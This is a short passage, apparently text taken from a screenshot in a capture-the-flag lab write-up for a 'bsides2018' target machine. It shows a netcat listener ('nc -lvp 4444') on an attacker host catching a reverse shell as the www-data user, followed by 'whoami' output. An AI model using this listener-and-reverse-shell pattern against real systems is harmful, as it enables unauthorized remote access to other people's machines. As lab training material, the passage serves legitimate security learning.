 [192.168.1.134] VicEvil ~ Target: 34.107.243.93 ~ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.134] from bsides2018.local [192.168.1.243] 52108
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
17:55:28 up 1:03, 0 users, load average: 0.00, 0.03, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$